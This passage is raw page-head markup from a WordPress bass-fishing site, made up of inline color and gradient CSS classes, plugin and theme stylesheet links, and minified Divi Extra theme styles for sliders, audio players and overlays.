var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://bassfishing-gurus.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://bassfishing-gurus.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://bassfishing-gurus.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://bassfishing-gurus.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://bassfishing-gurus.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://bassfishing-gurus.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-cgb-style-css-css' href='https://bassfishing-gurus.com/wp-content/plugins/amalinkspro/includes/amalinkspro/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amalinkspro-css' href='https://bassfishing-gurus.com/wp-content/plugins/amalinkspro/public/css/amalinkspro-public.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://bassfishing-gurus.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://bassfishing-gurus.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://bassfishing-gurus.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://bassfishing-gurus.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='disable_divi_footer_css-css' href='https://bassfishing-gurus.com/wp-content/plugins/divi-footer-editor/css/custom.css?ver=1.1' type='text/css' media='' />
<link rel='stylesheet' id='easyazonpro-popovers-css' href='https://bassfishing-gurus.com/wp-content/plugins/easyazon-pro/components/popovers/resources/popovers.css?ver=4.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://bassfishing-gurus.com/wp-content/themes/Extra/style.min.css?ver=4.27.5' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//bassfishing-gurus.com/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//bassfishing-gurus.com/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//bassfishing-gurus.com/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//bassfishing-gurus.com/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//bassfishing-gurus.com/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button 